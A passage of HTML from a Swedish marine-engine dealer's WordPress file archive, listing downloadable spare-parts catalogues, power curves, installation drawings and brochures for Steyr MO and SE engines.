<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h3 class="wp-block-heading">SE286E40</h3>



<p><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/Z0118480_1_02_SE286E40_LINK.pdf" target="_blank">Reservdelskatalog / Sprängskisser</a><br><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/SE286E40_FLC.pdf" target="_blank">Effektkurva</a><br><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/700523_05.pdf" target="_blank">Cranktrain Data</a> </p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h3 class="wp-block-heading">SE306J38</h3>



<p><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/Z0118400_1_02_SE306J38_LINK.pdf" target="_blank">Reservdelskatalog / Sprängskisser</a><br><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/SE306J38_FLC.pdf" target="_blank">Effektkurva</a><br><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/700523_06.pdf" target="_blank">Cranktrain Data</a> </p>
</div>
</div>



<hr class="wp-block-separator"/>



<h4 class="wp-block-heading" id="mce_66"><strong>MO Motorer</strong></h4>



<p><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/steyrmotors_marine_MO_4_cylinder_brochure_feb2012_en.pdf" target="_blank">Brocshyr &#8211; MO motorer 4-cylindriga</a><br><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2017/02/Steyr_MO4Cyl-Leaflet.pdf" target="_blank">Produktblad &#8211; MO motorer 4-cylindriga</a><br><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2017/02/Steyr_SE4Cyl-Leaflet.pdf" target="_blank">Produktblad &#8211; SE motorer 4-cylindriga</a><br><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/Operator_swedish2009.pdf" target="_blank">Handbok Marinmotorer 4 &amp; 6 cyl. &nbsp;(9. utgåva Januari 2009)</a><br><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/Z001148-0_SEI_Installation_Instruction_02.pdf" target="_blank">Steyr &nbsp;Engine Interface (SEI)</a><br><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/Z0010830-1_Steyr_Engine_Instruments_03.pdf" target="_blank">Steyr &nbsp;Motor Instrument 4-CYL</a><br><a rel="noreferrer noopener" href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/05/Z0010830-1_Steyr_Engine_Instruments_02.pdf" target="_blank">Steyr &nbsp;Motor Instrument 6-CY</a></p>



<p><a href="http://www.nordic-gensets-motors.se/wp-content/uploads/2017/10/Z0010050_1_09_144.pdf">&nbsp;MO144M38 (48217 001&#8211;&gt; 9th edition May 2014)</a></p>



<p><a href="http://www.nordic-gensets-motors.se/wp-content/uploads/2018/08/Z0010150_1_07_ET-164.pdf">MO164M40(48219001&#8211;&gt; 7th edition January 2018)</a></p>



<p><a href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/04/MO236K42.pdf" target="_blank" rel="noreferrer noopener">&nbsp;MO236K42 Serienr. 68227001 →</a>&nbsp;(4th Edition, July 2012)</p>



<p><a href="http://www.nordic-gensets-motors.se/wp-content/uploads/2019/03/MO236_FDE.pdf"> MO236 FDE Serienr. Serial no.: &#8211;&gt; 68217 999&nbsp;</a>(3nd. Edition, November 1998)</p>



<p><a href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/04/MO236K43.pdf" target="_blank" rel="noreferrer noopener">&nbsp;MO236K43 Serienr. 68 218 000 → 68 226 999</a>&nbsp;(6th. Edition, January 2007)</p>



<p><a href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/04/MO246K41.pdf" target="_blank" rel="noreferrer noopener">&nbsp;MO246H45 Serienr. 682 19158→&nbsp;(2 nd. Edition, March 2003)</a></p>



<p><a href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/04/MO256.pdf" target="_blank" rel="noreferrer noopener">&nbsp;MO256H45 &amp; &nbsp;MO256K43 Serienr. 68223507&nbsp;→</a>&nbsp;(6th. Edition, March&nbsp;2011)</p>



<p><a href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/04/MO266K43.pdf" target="_blank" rel="noreferrer noopener">&nbsp;MO266K43 Serienr. 68222001&nbsp;→ (2th. Edition, Feb. 2004)</a></p>



<p><a href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/04/MO286H43_01.pdf" target="_blank" rel="noreferrer noopener">&nbsp;MO286H43 Serienr. 68222001 → (4th Edition, August 2012)</a></p>



<p><a href="http://www.nordic-gensets-motors.se/wp-content/uploads/2016/04/MO306H43WJ.pdf" target="_blank" rel="noreferrer noopener">&nbsp;MO306H43WJ Serienr. 68222001 → (4th Edition, August 2012)</a></p>



<h5 class="wp-block-heading">MO144M38</h5>



<p><a href="http://www.nordic-gensets-motors.se/wp-content/uploads/2017/10/Z0010050_1_09_144.pdf">&nbsp;MO144M38 Reservdelskatalog / Sprängskisser (48217 001&#8211;&gt; 9th edition May 2014)</a></p>



<p><a href="http://www.nordic-gensets-motors.se/wp-content/uploads/2017/10/Z0010050_1_09_144-1.pdf">&nbsp;Effektkurva</a></p>



<p><a href="http://www.nordic-gensets-motors.se/wp-content/uploads/2017/10/700518_04.pdf">&nbsp;Cranktrain data</a></p>



<p><a href="http://www.nordic-gensets-motors.se/wp-content/uploads/2017/02/Steyr_MO4Cyl-Leaflet.pdf" target="_blank" rel="noreferrer noopener">&nbsp;Produktblad &#8211; MO motorer 4 cylindriga</a></p>



<p><strong>Installationsritningar PDF-filer</strong></p>



<p><a href="http://www.nordic-gensets-motors.se/wp-content/uploads/2017/10/144_Hybrid_BravoI.pdf">144 Hybrid Bravo1</a></p>



<p><a href="http://Steyrmotor M144 Hybrid">144 Hybrid Jackshaft Bravo</a></p>



<p><a href="http://www.nordic-gensets-motors.se/wp-content/uploads/2017/10/144_Hybrid_ZF63.pdf">144 Hybrid ZF63</a></p>



<p><a href="http://www.nordic-gensets-motors.se/wp-content/uploads/2017/10/144_Hybrid_ZF63A.pdf">144 Hybrid ZF63A</a></p>



<p><a href="http://www.nordic-gensets-motors.se/wp-content/uploads/2017/10/144_Hybrid.pdf">144 Hybrid</a></p>



<p><a href="http://www.nordic-gensets-motors.se/wp-content/uploads/2017/10/144_M38_ZF45.pdf">144 M38 ZF45</a></p>



<p><a href="http://www.nordic-gensets-motors.se/wp-content/uploads/2017/10/144_ZF25.pdf">144&nbsp;ZF25</a></p>



<p><a href="http://www.nordic-gensets-motors.se/wp-content/uploads/2017/10/144_ZF45.pdf">144&nbsp;ZF45</a></p>



<p><a href="http://www.nordic-gensets-motors.se/wp-content/uploads/2017/10/144_ZF45A.pdf">144&nbsp;ZF45A</a></p>



<p><a href="http://www.nordic-gensets-motors.se/wp-content/uploads/2017/10/144_ZF45C.pdf">144&nbsp;ZF45C</a></p>



<p><a href="http://www.nordic-gensets-motors.se/wp-content/uploads/2017/10/144M38_IFG_ZF45A.pdf">144M38 IFG ZF45A</a></p>



<p><a href="http://www.nordic-gensets-motors.se/wp-content/uploads/2017/10/144M38_ZF63.pdf">144M38&nbsp;ZF63</a></p>



<p><a href="http://www.nordic-gensets-motors.se/wp-content/uploads/2017/10/144V38_BravoIII.pdf">144V38&nbsp;Bravo III</a></p>



<p><a href="http://www.nordic-gensets-motors.se/wp-content/uploads/2017/10/144V38_IFG_ZF45-1.pdf">144V38&nbsp;IFG ZF45-1</a></p>



<p><a href="http://www.nordic-gensets-motors.se/wp-content/uploads/2017/10/144_Bobtail.pdf">144 Bobtail</a></p>



<p><a href="http://www.nordic-gensets-motors.se/wp-content/uploads/2017/10/144M38_AlamarinJet.pdf">144M38&nbsp;AlamarinJet</a></p>



<h4 class="wp-block-heading" id="mce_3"><strong>Verktyg</strong></h4>



<p><a href="http://www.steyr-motors.com/download/tools/smo-edt-diagnostic-tool-list-files/se-series/">SMO-EDT för SE serien</a> (länk till Steyr Motors hemsida för nedladdning)<br><a href="http://www.nordic-gensets-motors.se/usersmanualv2_0/" target="_blank" rel="noreferrer noopener" aria-label="User Manual (öppnas i en ny flik)">User Manual</a></p>



<hr class="wp-block-separator"/>



<h4 class="wp-block-heading" id="mce_4">Fordonsmotorer</h4>



<p>Reservdelskatalog<br><a href="http://www.nordic-gensets-motors.se/wp-content/uploads/2018/10/Z0011193_1_01_LINK-M160068-5.pdf">M160068-1</a><br>M160068-2<br>M160068-3<br><a href="http://www.nordic-gensets-motors.se/wp-content/uploads/2018/10/Z0011193_1_01_LINK-M160068-5.pdf">M160068-5</a></p>



<p>Broschyr<br><a href="http://www.nordic-gensets-motors.se/wp-content/uploads/2018/10/Vehicle_M16UI_digital-Broschyr.pdf">Fordon M16UI</a><br><a href="http://www.nordic-gensets-motors.se/wp-content/uploads/2018/10/Vehicle_M16CR_digital_01-Broschyr.pdf">Fordon M16CR</a></p>


<p><!--EndFragment--></p>
<p></p>
		<style>
			.huge-it-share-buttons {
				border:0px solid #0FB5D6;
				border-radius:5px;
				background:#3BD8FF;
			 text-align:left; 									}

			#huge-it-share-buttons-top {margin-bottom:0px;}
			#huge-it-share-buttons-bottom {margin-top:0px;}

			.huge-it-share-buttons h3 {
				font-size:25px ;
				font-family:Arial,Helvetica Neue,Helvetica,sans-serif;
				color:#666666;

			display:block;				line-height:25px ;

			 text-align:left; 									}

			.huge-it-share-buttons ul {
			 float:left; 									}

			.huge-it-share-buttons ul li {
				margin-left:3px;
				margin-right:3px;
				padding:0px;
				border:0px ridge #E6354C;
				border-radius:11px;
				background-color:#14CC9B;
			}

			.huge-it-share-buttons ul li #backforunical1667 {
				border-bottom: 0;
				background-image:url('http://www.nordic-gensets-motors.se/wp-content/plugins/wp-share-buttons/Front_end/../images/buttons.30.png');
				width:30px;
				height:30px;
			}

			.front-shares-count {
				position: absolute;
				text-align: center;
				display: block;
			}

			.shares_size20 .front-shares-count {
				font-size: 10px;
				top: 10px;
				width: 20px;
			}

			.shares_size30 .front-shares-count {
				font-size: 11px;
				top: 15px;
				width: 30px;
			}

			.shares_size40 .front-shares-count {
				font-size: 12px;
				top: 21px;
				width: 40px;
			}
		</style>
		
		<div id="huge-it-share-buttons-top" class="huge-it-share-buttons nobackground">
			<h3>Share This:</h3>
			<ul class="huge-it-share-buttons-list ">
									<li class="nobackground " >

												<a id="backforunical1667" href="https://www.facebook.com/sharer/sharer.php?u=www.nordic-gensets-motors.se/filarkiv-steyr/"  onclick="javascript:void window.open('https://www.facebook.com/sharer/sharer.php?u=www.nordic-gensets-motors.se/filarkiv-steyr/','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -0px -120px "></a>
					</li>
										<li class="nobackground " >

												<a id="backforunical1667" href="https://twitter.com/share?status=www.nordic-gensets-motors.se/filarkiv-steyr/&text=Filarkiv Steyr"  onclick="javascript:void window.open('https://twitter.com/share?status=www.nordic-gensets-motors.se/filarkiv-steyr/&text=Filarkiv Steyr','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -30px -120px "></a>
					</li>
										<li class="nobackground " >

												<a id="backforunical1667" href="http://www.pinterest.com/pin/create/button/?url=www.nordic-gensets-motors.se/filarkiv-steyr/&media=http://www.nordic-gensets-motors.se/wp-content/plugins/wp-share-buttons/Front_end/../images/noimage.png&description=Filarkiv Steyr"  onclick="javascript:void window.open('http://www.pinterest.com/pin/create/button/?url=www.nordic-gensets-motors.se/filarkiv-steyr/&media=http://www.nordic-gensets-motors.se/wp-content/plugins/wp-share-buttons/Front_end/../images/noimage.png&description=Filarkiv Steyr','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -60px -120px "></a>
					</li>
										<li class="nobackground " >

												<a id="backforunical1667" href="https://plus.google.com/share?url=www.nordic-gensets-motors.se/filarkiv-steyr/"  onclick="javascript:void window.open('https://plus.google.com/share?url=www.nordic-gensets-motors.se/filarkiv-steyr/','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -90px -120px "></a>
					</li>
										<li class="nobackground " >

												<a id="backforunical1667" href="https://www.linkedin.com/shareArticle?title=Filarkiv Steyr&mini=true&url=http://www.nordic-gensets-motors.se/filarkiv-steyr/"  onclick="javascript:void window.open('https://www.linkedin.com/shareArticle?title=Filarkiv Steyr&mini=true&url=http://www.nordic-gensets-motors.se/filarkiv-steyr/','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -120px -120px "></a>
					</li>
										<li class="nobackground " >

												<a id="backforunical1667" href="https://www.tumblr.com/share/link?url=www.nordic-gensets-motors.se/filarkiv-steyr/&name=Filarkiv Steyr"  onclick="javascript:void window.open('https://www.tumblr.com/share/link?url=www.nordic-gensets-motors.se/filarkiv-steyr/&name=Filarkiv Steyr','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -150px -120px "></a>
					</li>
										<li class="nobackground " >

												<a id="backforunical1667" href="http://digg.com/submit?phase=2&url=www.nordic-gensets-motors.se/filarkiv-steyr/&title=Filarkiv Steyr"  onclick="javascript:void window.open('http://digg.com/submit?phase=2&url=www.nordic-gensets-motors.se/filarkiv-steyr/&title=Filarkiv Steyr','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -180px -120px "></a>
					</li>
										<li class="nobackground " >

												<a id="backforunical1667" href="http://www.stumbleupon.com/submit?url=www.nordic-gensets-motors.se/filarkiv-steyr/&title=Filarkiv Steyr"  onclick="javascript:void window.open('http://www.stumbleupon.com/submit?url=www.nordic-gensets-motors.se/filarkiv-steyr/&title=Filarkiv Steyr','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -210px -120px "></a>
					</li>
										<li class="nobackground " >

												<a id="backforunical1667" href="https://myspace.com/post?l=3&u=www.nordic-gensets-motors.se/filarkiv-steyr/"  onclick="javascript:void window.open('https://myspace.com/post?l=3&u=www.nordic-gensets-motors.se/filarkiv-steyr/','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -240px -120px "></a>
					</li>
										<li class="nobackground " >

												<a id="backforunical1667" href="http://vk.com/share.php?url=www.nordic-gensets-motors.se/filarkiv-steyr/&title=Filarkiv Steyr"  onclick="javascript:void window.open('http://vk.com/share.php?url=www.nordic-gensets-motors.se/filarkiv-steyr/&title=Filarkiv Steyr','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -270px -120px "></a>
					</li>
										<li class="none nobackground " >

												<a id="backforunical1667" href="http://www.reddit.com/submit?url=www.nordic-gensets-motors.se/filarkiv-steyr/&title=Filarkiv Steyr"  onclick="javascript:void window.open('http://www.reddit.com/submit?url=www.nordic-gensets-motors.se/filarkiv-steyr/&title=Filarkiv Steyr','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -300px -120px "></a>
					</li>
										<li class="none nobackground " >

												<a id="backforunical1667" href="http://www.bebo.com/c/share?Url=www.nordic-gensets-motors.se/filarkiv-steyr/"  onclick="javascript:void window.open('http://www.bebo.com/c/share?Url=www.nordic-gensets-motors.se/filarkiv-steyr/','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -330px -120px "></a>
					</li>
										<li class="none nobackground " >

												<a id="backforunical1667" href="https://delicious.com/save?v=5&noui&jump=close&url=www.nordic-gensets-motors.se/filarkiv-steyr/&title=Filarkiv Steyr"  onclick="javascript:void window.open('https://delicious.com/save?v=5&noui&jump=close&url=www.nordic-gensets-motors.se/filarkiv-steyr/&title=Filarkiv Steyr','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -360px -120px "></a>
					</li>
										<li class="none nobackground " >

												<a id="backforunical1667" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st.s=2&st.noresize=on&st._surl=www.nordic-gensets-motors.se/filarkiv-steyr/"  onclick="javascript:void window.open('http://www.odnoklassniki.ru/dk?st.cmd=addShare&st.s=2&st.noresize=on&st._surl=www.nordic-gensets-motors.se/filarkiv-steyr/','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -390px -120px "></a>
					</li>
										<li class="none nobackground " >

												<a id="backforunical1667" href="http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=www.nordic-gensets-motors.se/filarkiv-steyr/&title=Filarkiv Steyr"  onclick="javascript:void window.open('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=www.nordic-gensets-motors.se/filarkiv-steyr/&title=Filarkiv Steyr','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -420px -120px "></a>
					</li>
										<li class="none nobackground " >

												<a id="backforunical1667" href="http://service.weibo.com/share/share.php?url=www.nordic-gensets-motors.se/filarkiv-steyr/&appkey=&title=Filarkiv Steyr&pic=&ralateUid=&"  onclick="javascript:void window.open('http://service.weibo.com/share/share.php?url=www.nordic-gensets-motors.se/filarkiv-steyr/&appkey=&title=Filarkiv Steyr&pic=&ralateUid=&','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -450px -120px "></a>
					</li>
										<li class="none nobackground " >

												<a id="backforunical1667" href="http://widget.renren.com/dialog/share?resourceUrl=www.nordic-gensets-motors.se/filarkiv-steyr/&srcUrl=www.nordic-gensets-motors.se/filarkiv-steyr/&title=Filarkiv Steyr"  onclick="javascript:void window.open('http://widget.renren.com/dialog/share?resourceUrl=www.nordic-gensets-motors.se/filarkiv-steyr/&srcUrl=www.nordic-gensets-motors.se/filarkiv-steyr/&title=Filarkiv Steyr','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -480px -120px "></a>
					</li>
										<li class="none nobackground " >

												<a id="backforunical1667" href="http://n4g.com/tips?url=www.nordic-gensets-motors.se/filarkiv-steyr/&title=Filarkiv Steyr"  onclick="javascript:void window.open('http://n4g.com/tips?url=www.nordic-gensets-motors.se/filarkiv-steyr/&title=Filarkiv Steyr','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -510px -120px "></a>
					</li>
								</ul>
			<div class="clear"></div>
		</div>
				
		</article>
				
			

		</div><!-- #main-core -->
		</div><!-- #main -->
		
		<div id="sidebar">
		<div id="sidebar-core">

						<aside class="widget widget_search">	<form method="get" class="searchform" action="http://www.nordic-gensets-motors.se/" role="search">
		<input type="text" class="search" name="s" value="" placeholder="Search" />
		<input type="submit" class="searchsubmit" name="submit" value="Search" />
	</form></aside>
		<aside class="widget widget_recent_entries">
		<h3 class="widget-title">Senaste inläggen</h3>
		<ul>
											<li>
					<a href="http://www.nordic-gensets-motors.se/filarkiv-steyr/">Filarkiv Steyr</a>
									</li>
											<li>
					<a href="http://www.nordic-gensets-motors.se/steyr-mo144-tappar-oljetryck/">Steyr MO144 tappar oljetryck</a>
									</li>
											<li>
					<a href="http://www.nordic-gensets-motors.se/byta-motor-i-min-mamba-35/">Byta motor i min Mamba 35</a>
									</li>
											<li>
					<a href="http://www.nordic-gensets-motors.se/elverk-generator-problem-beta-marine/">Elverk / Generator problem &#8211; Beta Marine</a>
									</li>
											<li>
					<a href="http://www.nordic-gensets-motors.se/prishojning-beta-marine-okt-2023/">Prishöjning Beta Marine okt. 2023</a>
									</li>
					</ul>

		</aside><aside class="widget widget_recent_comments"><h3 class="widget-title">Senaste kommentarer</h3><ul id="recentcomments"></ul></aside><aside class="widget widget_archive"><h3 class="widget-title">Arkiv</h3>
			<ul>
					<li><a href='http://www.nordic-gensets-motors.se/2026/01/'>januari 2026</a></li>
	<li><a href='http://www.nordic-gensets-motors.se/2025/08/'>augusti 2025</a></li>
	<li><a href='http://www.nordic-gensets-motors.se/2025/07/'>juli 2025</a></li>
	<li><a href='http://www.nordic-gensets-motors.se/2023/10/'>oktober 2023</a></li>
	<li><a href='http://www.nordic-gensets-motors.se/2022/02/'>februari 2022</a></li>
	<li><a href='http://www.nordic-gensets-motors.se/2019/12/'>december 2019</a></li>
	<li><a href='http://www.nordic-gensets-motors.se/2019/03/'>mars 2019</a></li>
	<li><a href='http://www.nordic-gensets-motors.se/2017/09/'>september 2017</a></li>
	<li><a href='http://www.nordic-gensets-motors.se/2017/08/'>augusti 2017</a></li>
	<li><a href='http://www.nordic-gensets-motors.se/2017/03/'>mars 2017</a></li>
	<li><a href='http://www.nordic-gensets-motors.se/2017/02/'>februari 2017</a></li>
	<li><a href='http://www.nordic-gensets-motors.se/2017/01/'>januari 2017</a></li>
	<li><a href='http://www.nordic-gensets-motors.se/2016/06/'>juni 2016</a></li>
	<li><a href='http://www.nordic-gensets-motors.se/2016/02/'>februari 2016</a></li>
	<li><a href='http://www.nordic-gensets-motors.se/2016/01/'>januari 2016</a></li>
			</ul>

			</aside><aside class="widget widget_categories"><h3 class="widget-title">Kategorier</h3>
			<ul>
					<li class="cat-item cat-item-46"><a href="http://www.nordic-gensets-motors.se/category/motorbyte/">Motorbyte</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.nordic-gensets-motors.se/category/nyheter/">Nyheter</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.nordic-gensets-motors.se/category/okategoriserade/">Okategoriserade</a>
</li>
			</ul>

			</aside><aside class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="http://www.nordic-gensets-motors.se/wp-login.php">Logga in</a></li>
			<li><a href="http://www.nordic-gensets-motors.se/feed/">Flöde för inlägg</a></li>
			<li><a href="http://www.nordic-gensets-motors.se/comments/feed/">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>
		</div>
		</div><!-- #sidebar -->
					</div>
	</div><!-- #content -->

	<footer>
		<div id="footer"><div id="footer-core" class="option5"><div id="footer-col1" class="widget-area"><aside class="widget widget_text"><h3 class="footer-widget-title"><span>Om Beta</span></h3>			<div class="textwidget">"Behagligaste servicen jag har gjort" // Bo Nilsson, Söderhamn</div>
		</aside></div><div id="footer-col2" class="widget-area"><aside class="widget widget_text"><h3 class="footer-widget-title"><span>Om Steyr</span></h3>			<div class="textwidget">"Marin motorernas Rolls Royce"
// Robert Brente tidigare VD för Yanmar och grunadre av Nordic Genset & Motors</div>
		</aside></div><div id="footer-col3" class="widget-area"><aside class="widget widget_text"><h3 class="footer-widget-title"><span>Om Beta</span></h3>			<div class="textwidget">"Betydligt tystare och behagligare gång än min gamla Yanmar YSE 12, går som en klocka" Björn Gustafsson, Åkersberga</div>
		</aside></div><div id="footer-col4" class="widget-area"><aside class="widget widget_text"><h3 class="footer-widget-title"><span>Om Steyr</span></h3>			<div class="textwidget">"Har förbrukat 2st Volvo Penta motorer, men Steyrn bara går och går" // Sten, ägare till en Ribb charterbåt som går i tuffa förhållanden</div>
		</aside></div><div id="footer-col5" class="widget-area">
		<aside class="widget widget_recent_entries">
		<h3 class="footer-widget-title"><span>Senaste inläggen</span></h3>
		<ul>
											<li>
					<a href="http://www.nordic-gensets-motors.se/filarkiv-steyr/">Filarkiv Steyr</a>
											<span class="post-date">16 januari, 2026</span>
									</li>
											<li>
					<a href="http://www.nordic-gensets-motors.se/steyr-mo144-tappar-oljetryck/">Steyr MO144 tappar oljetryck</a>
											<span class="post-date">5 augusti, 2025</span>
									</li>
											<li>
					<a href="http://www.nordic-gensets-motors.se/byta-motor-i-min-mamba-35/">Byta motor i min Mamba 35</a>
											<span class="post-date">12 juli, 2025</span>
									</li>
					</ul>

		</aside></div></div></div><!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">	

						<div id="footer-menu" class="sub-footer-links"><ul id="menu-footer" class="menu"><li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="http://www.nordic-gensets-motors.se/alamarin-jet/">Alamarin-Jet</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="http://www.nordic-gensets-motors.se/steyr-motors/">Steyr Motors</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="http://www.nordic-gensets-motors.se/beta-marine/">Beta Marine</a></li>
</ul></div>						<!-- #footer-menu -->

			<div class="copyright">
			Theme by <a href="https://www.thinkupthemes.com/" target="_blank">Think Up Themes Ltd</a>. Powered by <a href="https://www.wordpress.org/" target="_blank">WordPress</a>.			</div>
			<!-- .copyright -->

		</div>
		</div>
	</footer><!-- footer -->

</div><!-- #body-core -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/minamaze\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/themes/minamaze/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/themes/minamaze/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2" id="thinkup-bootstrap-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/themes/minamaze/lib/scripts/main-frontend.js?ver=1.9.8" id="thinkup-frontend-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/themes/minamaze/lib/scripts/plugins/ResponsiveSlides/responsiveslides.min.js?ver=1.54" id="responsiveslides-js"></script>
<script type="text/javascript" src="http://www.nordic-gensets-motors.se/wp-content/themes/minamaze/lib/scripts/plugins/ResponsiveSlides/responsiveslides-call.js?ver=1.9.8" id="thinkup-responsiveslides-js"></script>

</body>
</html>